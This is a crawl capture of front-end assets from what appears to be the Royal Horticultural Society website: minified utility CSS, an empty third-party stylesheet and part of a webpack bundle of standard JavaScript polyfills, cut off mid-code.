.u-theme-bg-alt{background-color:#def2ef}.u-text-opacity-0{opacity:0!important}.u-text-opacity-25{opacity:.25!important}.u-text-opacity-50{opacity:.5!important}.u-text-opacity-75{opacity:.75!important}.u-text-opacity-100{opacity:1!important}.spin{animation:spin 1s linear 0s infinite}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}a[ng-click],a[data-ng-click]{cursor:pointer}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none!important}.ng-loading{display:none}.left{float:left}.right{float:right}.cf::after,.clear::after{clear:both;content:"";display:table}.clear-both{clear:both}.inline{display:inline!important}.block{display:block!important}.inline-block{display:inline-block!important}.hidden{display:none!important}.flex{display:flex!important}.show{display:block!important}.invisible{visibility:hidden}.hidden-accessible,.mega-menu__tooltip{position:absolute;left:-9999em}.sr-only{height:1px;width:1px;position:absolute;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.img-fluid{max-width:100%;height:auto}.img-contain{max-width:100%;max-height:100%;width:auto;height:auto}.img-circle{border-radius:50%}.img-rounded{border-radius:.375rem}.img-border{border:1px solid #b5cbc8}.img-thumbnail{width:150px!important;max-width:150px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-small{width:100px!important;max-width:100px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-large{width:200px!important;max-width:200px!important;-ms-interpolation-mode:bicubic}.no-underline{text-decoration:none}.allmargin{margin:2rem!important}.leftmargin{margin-left:2rem!important}.rightmargin{margin-right:2rem!important}.topmargin{margin-top:2rem!important}.bottommargin{margin-bottom:2rem!important}.clear-bottommargin{margin-bottom:-2rem!important}.allmargin-1px{margin:1px!important}.leftmargin-1px{margin-left:1px!important}.rightmargin-1px{margin-right:1px!important}.topmargin-1px{margin-top:1px!important}.bottommargin-1px{margin-bottom:1px!important}.clear-bottommargin-1px{margin-bottom:-1px!important}.allmargin-gutter{margin:1.618rem!important}.leftmargin-gutter{margin-left:1.618rem!important}.rightmargin-gutter{margin-right:1.618rem!important}.topmargin-gutter{margin-top:1.618rem!important}.bottommargin-gutter{margin-bottom:1.618rem!important}.clear-bottommargin-gutter{margin-bottom:-1.618rem!important}.allmargin-xs{margin:.5rem!important}.leftmargin-xs{margin-left:.5rem!important}.rightmargin-xs{margin-right:.5rem!important}.topmargin-xs{margin-top:.5rem!important}.bottommargin-xs{margin-bottom:.5rem!important}.clear-bottommargin-xs{margin-bottom:-.5rem!important}.allmargin-sm{margin:1rem!important}.leftmargin-sm{margin-left:1rem!important}.rightmargin-sm{margin-right:1rem!important}.topmargin-sm{margin-top:1rem!important}.bottommargin-sm{margin-bottom:1rem!important}.clear-bottommargin-sm{margin-bottom:-1rem!important}.allmargin-lg{margin:3rem!important}.leftmargin-lg{margin-left:3rem!important}.rightmargin-lg{margin-right:3rem!important}.topmargin-lg{margin-top:3rem!important}.bottommargin-lg{margin-bottom:3rem!important}.clear-bottommargin-lg{margin-bottom:-3rem!important}.allmargin-xl{margin:5rem!important}.leftmargin-xl{margin-left:5rem!important}.rightmargin-xl{margin-right:5rem!important}.topmargin-xl{margin-top:5rem!important}.bottommargin-xl{margin-bottom:5rem!important}.clear-bottommargin-xl{margin-bottom:-5rem!important}.nomargin{margin:0!important}.noleftmargin{margin-left:0!important}.norightmargin{margin-right:0!important}.notopmargin{margin-top:0!important}.nobottommargin{margin-bottom:0!important}.allpadding{padding:2rem!important}.leftpadding{padding-left:2rem!important}.rightpadding{padding-right:2rem!important}.toppadding{padding-top:2rem!important}.bottompadding{padding-bottom:2rem!important}.allpadding-1px{padding:1px!important}.leftpadding-1px{padding-left:1px!important}.rightpadding-1px{padding-right:1px!important}.toppadding-1px{padding-top:1px!important}.bottompadding-1px{padding-bottom:1px!important}.allpadding-xs{padding:.5rem!important}.leftpadding-xs{padding-left:.5rem!important}.rightpadding-xs{padding-right:.5rem!important}.toppadding-xs{padding-top:.5rem!important}.bottompadding-xs{padding-bottom:.5rem!important}.allpadding-sm{padding:1rem!important}.leftpadding-sm{padding-left:1rem!important}.rightpadding-sm{padding-right:1rem!important}.toppadding-sm{padding-top:1rem!important}.bottompadding-sm{padding-bottom:1rem!important}.allpadding-lg{padding:3rem!important}.leftpadding-lg{padding-left:3rem!important}.rightpadding-lg{padding-right:3rem!important}.toppadding-lg{padding-top:3rem!important}.bottompadding-lg{padding-bottom:3rem!important}.allpadding-xl{padding:5rem!important}.leftpadding-xl{padding-left:5rem!important}.rightpadding-xl{padding-right:5rem!important}.toppadding-xl{padding-top:5rem!important}.bottompadding-xl{padding-bottom:5rem!important}.nopadding{padding:0!important}.noleftpadding{padding-left:0!important}.norightpadding{padding-right:0!important}.notoppadding{padding-top:0!important}.nobottompadding{padding-bottom:0!important}.fixed{position:fixed!important}.relative{position:relative!important}.absolute{position:absolute!important}.static{position:static!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:29.9375em){.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}}@media (min-width:30em) and (max-width:46.1875em){.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}}@media (min-width:46.25em) and (max-width:61.1875em){.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}}@media (min-width:61.25em){.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}.no-scroll,body.no-scroll{overflow:hidden}.text-primary{color:#006e50!important}.text-muted{color:#e7eeed!important}.text-action{color:#e83458!important}.text-action-alt{color:#a5195a!important}.text-brand{color:#006e50!important}.text-highlight{color:#578a83!important}.text-white{color:#fff!important}.text-icon{color:#006e50!important}.text-icon-alt{color:#37aa46!important}.text-hampton-primary,.text-pink{color:#9e1f4b!important}.text-red{color:#f0145a!important}.text-dark-green{color:#006e50!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media (min-width:30em){.text-left-sm{text-align:left!important}.text-right-sm{text-align:right!important}.text-center-sm{text-align:center!important}.text-justify-sm{text-align:justify!important}}@media (min-width:46.25em){.text-left-md{text-align:left!important}.text-right-md{text-align:right!important}.text-center-md{text-align:center!important}.text-justify-md{text-align:justify!important}}@media (min-width:61.25em){.text-left-lg{text-align:left!important}.text-right-lg{text-align:right!important}.text-center-lg{text-align:center!important}.text-justify-lg{text-align:justify!important}}@media (min-width:81.25em){.text-left-xl{text-align:left!important}.text-right-xl{text-align:right!important}.text-center-xl{text-align:center!important}.text-justify-xl{text-align:justify!important}}.text-uppercase{text-transform:uppercase!important}.text-lowercase{text-transform:lowercase!important}.text-capitalize{text-transform:capitalize!important}.text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width:46.25em){.text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width:61.25em){.text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.small,.text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width:46.25em){.small,.text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width:61.25em){.small,.text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width:46.25em){.text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width:61.25em){.text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.text-large{font-size:1.24875rem!important;line-height:1.2012012012!important}@media screen and (min-width:46.25em){.text-large{font-size:1.8rem!important;line-height:1.3888888889!important}}@media screen and (min-width:61.25em){.text-large{font-size:1.98rem!important;line-height:1.2626262626!important}}.text-unleaded{line-height:.875em!important}.text-tall{transform:scale(.9,1);transform-origin:0 0}.text-light{font-weight:300!important}.regular,.text-normal{font-weight:400!important}.bold,.text-bold{font-weight:600!important}.bolder,.text-bolder{font-weight:900!important}.italic,.text-italic{font-style:italic!important}.text-headline{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif!important}.text-break{word-break:break-word;overflow-wrap:break-word}.text-truncate-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-3{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-4{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-5{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}.break-word{-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}.ell{white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}.no-wrap{white-space:nowrap!important}.wide-letters{letter-spacing:.15em}#mobile-nav-search{height:63px}#mobile-nav-search .nav-dropdown{position:absolute;width:100%}

--- FILE ---
content_type: text/css
request_url: https://cdn.curator.io/published-css/e6b2b1f5-868f-4377-a40a-ed69c5b6ee1d.css
body_size: -56
content:
/**
* Royal Horticultural Society
* Wisley slim Layout
* 2020-08-10 12:32:17
*/



--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/polyfills.bundle.js?v=63838
body_size: 59221
content:
(function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var e=window.webpackJsonp;window.webpackJsonp=function(r,i,a){for(var u,s,c,l=0,f=[];l<r.length;l++)s=r[l],o[s]&&f.push(o[s][0]),o[s]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(e&&e(r,i,a);f.length;)f.shift()();if(a)for(l=0;l<a.length;l++)c=n(n.s=a[l]);return c};var r={},o={43:0};n.e=function(t){function e(){u.onerror=u.onload=null,clearTimeout(s);var n=o[t];0!==n&&(n&&n[1](new Error("Loading chunk "+t+" failed.")),o[t]=void 0)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(n,e){r=o[t]=[n,e]});r[2]=i;var a=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,n.nc&&u.setAttribute("nonce",n.nc),u.src=n.p+""+({0:"main",1:"mygarden",2:"heartplant",3:"memberexclusive",4:"bookmark",5:"ideagenerator",6:"plants",7:"plantssearchlist",8:"gas",9:"widgetslib",10:"genussearch",11:"inspirationarticle",12:"adviceprofile",13:"myrhs",14:"inlinewidgets",15:"gardensearch",16:"nurseries",17:"qualificationcentresearch",18:"eventsearch",19:"gardeninggroupsearch",20:"memorialtreeplantingsearch",21:"nationalgardenweekeventform",22:"advicesearch",23:"pressreleasesearch",24:"showgardensearch",25:"career",26:"studentmemberform",27:"exhibitorsearch",28:"nationalgardenweeksearch",29:"communityresourcesearch",30:"venueevents",31:"citizenscienceform",32:"gardeninggroupform",33:"contactus",34:"advicebysubjectandtopic",35:"plantforpollinatorform",36:"membershipemailform",37:"plantsbeta",38:"ggb",39:"vendor",40:"navigation",41:"scienceprojectpage",42:"communityresourcedetails"}[t]||t)+".chunk.js";var s=setTimeout(e,12e4);return u.onerror=u.onload=e,a.appendChild(u),i},n.m=t,n.c=r,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n.oe=function(t){throw console.error(t),t},n(n.s="XS25")})({"+CM9":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("NNrz")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},"+E39":function(t,n,e){t.exports=!e("S82l")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"+ZMJ":function(t,n,e){var r=e("lOnJ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},"+vXH":function(t,n,e){e("77Ug")("Float64",8,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"+yjc":function(t,n,e){var r=e("UKM+");e("3i66")("isSealed",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},"/Ife":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("dSUw"),t.exports=e("7gX0").Set},"/bQp":function(t,n){t.exports={}},"/whu":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"07k+":function(t,n,e){for(var r,o=e("OzIq"),i=e("2p1q"),a=e("ulTY"),u=a("typed_array"),s=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,s,!0)):l=!1;t.exports={ABV:c,CONSTR:l,TYPED:u,VIEW:s}},"0Rih":function(t,n,e){"use strict";var r=e("OzIq"),o=e("Ds5P"),i=e("R3AP"),a=e("A16L"),u=e("1aA0"),s=e("vmSO"),c=e("9GpA"),l=e("UKM+"),f=e("zgIt"),h=e("qkyc"),p=e("yYvK"),d=e("kic5");t.exports=function(t,n,e,v,y,g){var m=r[t],b=m,k=y?"set":"add",w=b&&b.prototype,S={},M=function(t){var n=w[t];i(w,t,"delete"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof b&&(g||w.forEach&&!f((function(){(new b).entries().next()})))){var T=new b,E=T[k](g?{}:-0,1)!=T,P=f((function(){T.has(1)})),x=h((function(t){new b(t)})),D=!g&&f((function(){for(var t=new b,n=5;n--;)t[k](n,n);return!t.has(-0)}));x||(b=n((function(n,e){c(n,b,t);var r=d(new m,n,b);return void 0!=e&&s(e,y,r[k],r),r})),b.prototype=w,w.constructor=b),(P||D)&&(M("delete"),M("has"),y&&M("get")),(D||E)&&M(k),g&&w.clear&&delete w.clear}else b=v.getConstructor(n,t,y,k),a(b.prototype,e),u.NEED=!0;return p(b,t),S[t]=b,o(o.G+o.W+o.F*(b!=m),S),g||v.setStrong(b,t,y),b}},"0pGU":function(t,n,e){"use strict";var r=e("DIVP");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},"1A13":function(t,n,e){"use strict";var r=e("49qz")(!0);e("uc2A")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},"1ETD":function(t,n,e){var r=e("kkCw")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,!"/./"[t](n)}catch(t){}}return!0}},"1XN8":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(3);r(r.P+r.F*!e("bmIa")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},"1aA0":function(t,n,e){var r=e("ulTY")("meta"),o=e("UKM+"),i=e("WBcL"),a=e("lDLk").f,u=0,s=Object.isExtensible||function(){return!0},c=!e("zgIt")((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!n)return"E";l(t)}return t[r].i},h=function(t,n){if(!i(t,r)){if(!s(t))return!0;if(!n)return!1;l(t)}return t[r].w},p=function(t){return c&&d.NEED&&s(t)&&!i(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},"1d+H":function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},"1ip3":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log10:function(t){return Math.log(t)/Math.LN10}})},"1kKc":function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},"1uLP":function(t,n,e){var r=e("Ds5P");r(r.G+r.W+r.F*!e("07k+").ABV,{DataView:e("LrcN").DataView})},"2p1q":function(t,n,e){var r=e("lDLk"),o=e("fU25");t.exports=e("bUqO")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},"2tFN":function(t,n,e){e("CVR+"),e("vmSu"),e("4ZU1"),e("yx1U"),e("X7aK"),e("SPtU"),e("A52B"),e("PuTd"),e("dm+7"),e("JG34"),e("Rw4K"),e("9mGU"),e("bUY0"),e("mTp7"),t.exports=e("7gX0").Reflect},"3Eo+":function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},"3QrE":function(t,n,e){var r=e("Ds5P");r(r.P,"Function",{bind:e("ZtwE")})},"3a5k":function(t,n,e){(function(n){n.IntlPolyfill=e("Snzk"),e(4),n.Intl||(n.Intl=n.IntlPolyfill,n.IntlPolyfill.__applyLocaleSensitivePrototypes()),t.exports=n.IntlPolyfill}).call(n,e("DuR2"))},"3fs2":function(t,n,e){var r=e("RY/4"),o=e("dSzd")("iterator"),i=e("/bQp");t.exports=e("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("V3l/"),a=e("M8WE"),u=e("lDLk").f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||u(n,t,{value:a.f(t)})}},"3hme":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(2);r(r.P+r.F*!e("bmIa")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},"3i66":function(t,n,e){var r=e("Ds5P"),o=e("7gX0"),i=e("zgIt");t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},"3q4u":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:i(arguments[2]),r=a(o(n),e,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var s=u.get(n);return s.delete(e),!!s.size||u.delete(n)}})},"3rHE":function(t,n,e){e("zQR9"),e("x3mb"),e("qyJz"),e("Ct1t"),e("n24I"),e("4qNT"),e("IX3l"),e("D6P4"),e("8cYT"),e("3hme"),e("1XN8"),e("6MVY"),e("NXQK"),e("1d+H"),e("Xgit"),e("Tewx"),e("PnB4"),e("AMPm"),e("HHs4"),e("TgfD"),e("9MUR"),e("xGkn"),t.exports=e("FeBl").Array},4:function(t,n){},"45Dp":function(t,n,e){e("A0n/"),e("i68Q"),e("QzLV"),e("Hhm4"),e("C+4B"),e("W4Z6"),e("tJwI"),e("eC2H"),e("VTn2"),e("W/IU"),e("Y5ex"),e("WpPb"),e("+yjc"),e("gPva"),e("n12u"),e("nRs1"),e("jrHM"),e("gYYG"),t.exports=e("7gX0").Object},"49qz":function(t,n,e){var r=e("oeih"),o=e("/whu");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},"4IZP":function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},"4Q0w":function(t,n,e){var r=e("kkCw")("toPrimitive"),o=Date.prototype;r in o||e("2p1q")(o,r,e("jB26"))},"4RlI":function(t,n,e){"use strict";e("y325")("blink",(function(t){return function(){return t(this,"blink","","")}}))},"4ZU1":function(t,n,e){var r=e("lDLk"),o=e("Ds5P"),i=e("DIVP"),a=e("s4j0");o(o.S+o.F*e("zgIt")((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,e){i(t),n=a(n,!0),i(e);try{return r.f(t,n,e),!0}catch(t){return!1}}})},"4mcu":function(t,n){t.exports=function(){}},"4qNT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("RPLV"),i=e("R9M2"),a=e("QyNh"),u=e("QRG4"),s=[].slice;r(r.P+r.F*e("S82l")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"52Wt":function(t,n,e){e("77Ug")("Int8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"52gC":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"594w":function(t,n,e){e("lnZN"),e("FaZr"),e("pd+2"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").RegExp},"5iw+":function(t,n,e){"use strict";e("y325")("strike",(function(t){return function(){return t(this,"strike","","")}}))},"6MVY":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(4);r(r.P+r.F*!e("bmIa")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},"77Pl":function(t,n,e){var r=e("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"77Ug":function(t,n,e){"use strict";if(e("bUqO")){var r=e("V3l/"),o=e("OzIq"),i=e("zgIt"),a=e("Ds5P"),u=e("07k+"),s=e("LrcN"),c=e("rFzY"),l=e("9GpA"),f=e("fU25"),h=e("2p1q"),p=e("A16L"),d=e("oeih"),v=e("BbyF"),y=e("8D8H"),g=e("s4j0"),m=e("WBcL"),b=e("4IZP"),k=e("wC1N"),w=e("UKM+"),S=e("FryR"),M=e("9vb1"),T=e("7ylX"),E=e("KOrd"),P=e("WcO1").f,x=e("SHe9"),D=e("ulTY"),O=e("kkCw"),_=e("LhTa"),F=e("ot5s"),j=e("7O1s"),A=e("WgSQ"),I=e("bN1p"),z=e("qkyc"),N=e("CEne"),R=e("zCYm"),K=e("DPsE"),C=e("lDLk"),L=e("x9zv"),H=C.f,B=L.f,W=o.RangeError,q=o.TypeError,U=o.Uint8Array,G=Array.prototype,J=s.ArrayBuffer,Z=s.DataView,X=_(0),Y=_(2),V=_(3),Q=_(4),$=_(5),tt=_(6),nt=F(!0),et=F(!1),rt=A.values,ot=A.keys,it=A.entries,at=G.lastIndexOf,ut=G.reduce,st=G.reduceRight,ct=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=O("iterator"),vt=O("toStringTag"),yt=D("typed_constructor"),gt=D("def_constructor"),mt=u.CONSTR,bt=u.TYPED,kt=u.VIEW,wt=_(1,(function(t,n){return xt(j(t,t[gt]),n)})),St=i((function(){return 1===new U(new Uint16Array([1]).buffer)[0]})),Mt=!!U&&!!U.prototype.set&&i((function(){new U(1).set({})})),Tt=function(t,n){if(void 0===t)throw q("Wrong length!");var e=+t,r=v(t);if(n&&!b(e,r))throw W("Wrong length!");return r},Et=function(t,n){var e=d(t);if(e<0||e%n)throw W("Wrong offset!");return e},Pt=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},xt=function(t,n){if(!(w(t)&&yt in t))throw q("It is not a typed array constructor!");return new t(n)},Dt=function(t,n){return Ot(j(t,t[gt]),n)},Ot=function(t,n){for(var e=0,r=n.length,o=xt(t,r);r>e;)o[e]=n[e++];return o},_t=function(t,n,e){H(t,n,{get:function(){return this._d[e]}})},Ft=function(t){var n,e,r,o,i,a,u=S(t),s=arguments.length,l=s>1?arguments[1]:void 0,f=void 0!==l,h=x(u);if(void 0!=h&&!M(h)){for(a=h.call(u),r=[],n=0;!(i=a.next()).done;n++)r.push(i.value);u=r}for(f&&s>2&&(l=c(l,arguments[2],2)),n=0,e=v(u.length),o=xt(this,e);e>n;n++)o[n]=f?l(u[n],n):u[n];return o},jt=function(){for(var t=0,n=arguments.length,e=xt(this,n);n>t;)e[t]=arguments[t++];return e},At=!!U&&i((function(){pt.call(new U(1))})),It=function(){return pt.apply(At?ft.call(Pt(this)):Pt(this),arguments)},zt={copyWithin:function(t,n){return K.call(Pt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Pt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R.apply(Pt(this),arguments)},filter:function(t){return Dt(this,Y(Pt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Pt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){X(Pt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Pt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(Pt(this),arguments)},lastIndexOf:function(t){return at.apply(Pt(this),arguments)},map:function(t){return wt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(Pt(this),arguments)},reduceRight:function(t){return st.apply(Pt(this),arguments)},reverse:function(){for(var t,n=this,e=Pt(n).length,r=Math.floor(e/2),o=0;o<r;)t=n[o],n[o++]=n[--e],n[e]=t;return n},some:function(t){return V(Pt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Pt(this),t)},subarray:function(t,n){var e=Pt(this),r=e.length,o=y(t,r);return new(j(e,e[gt]))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,v((void 0===n?r:y(n,r))-o))}},Nt=function(t,n){return Dt(this,ft.call(Pt(this),t,n))},Rt=function(t){Pt(this);var n=Et(arguments[1],1),e=this.length,r=S(t),o=v(r.length),i=0;if(o+n>e)throw W("Wrong length!");for(;i<o;)this[n+i]=r[i++]},Kt={entries:function(){return it.call(Pt(this))},keys:function(){return ot.call(Pt(this))},values:function(){return rt.call(Pt(this))}},Ct=function(t,n){return w(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Ct(t,n=g(n,!0))?f(2,t[n]):B(t,n)},Ht=function(t,n,e){return!(Ct(t,n=g(n,!0))&&w(e)&&m(e,"value"))||m(e,"get")||m(e,"set")||e.configurable||m(e,"writable")&&!e.writable||m(e,"enumerable")&&!e.enumerable?H(t,n,e):(t[n]=e.value,t)};mt||(L.f=Lt,C.f=Ht),a(a.S+a.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Ht}),i((function(){ht.call({})}))&&(ht=pt=function(){return ct.call(this)});var Bt=p({},zt);p(Bt,Kt),h(Bt,dt,Kt.values),p(Bt,{slice:Nt,set:Rt,constructor:function(){},toString:ht,toLocaleString:It}),_t(Bt,"buffer","b"),_t(Bt,"byteOffset","o"),_t(Bt,"byteLength","l"),_t(Bt,"length","e"),H(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,n,e,s){s=!!s;var c=t+(s?"Clamped":"")+"Array",f="Uint8Array"!=c,p="get"+t,d="set"+t,y=o[c],g=y||{},m=y&&E(y),b=!y||!u.ABV,S={},M=y&&y.prototype,x=function(t,e){var r=t._d;return r.v[p](e*n+r.o,St)},D=function(t,e,r){var o=t._d;s&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](e*n+o.o,r,St)},O=function(t,n){H(t,n,{get:function(){return x(this,n)},set:function(t){return D(this,n,t)},enumerable:!0})};b?(y=e((function(t,e,r,o){l(t,y,c,"_d");var i,a,u,s,f=0,p=0;if(w(e)){if(!(e instanceof J||"ArrayBuffer"==(s=k(e))||"SharedArrayBuffer"==s))return bt in e?Ot(y,e):Ft.call(y,e);i=e,p=Et(r,n);var d=e.byteLength;if(void 0===o){if(d%n)throw W("Wrong length!");if((a=d-p)<0)throw W("Wrong length!")}else if((a=v(o)*n)+p>d)throw 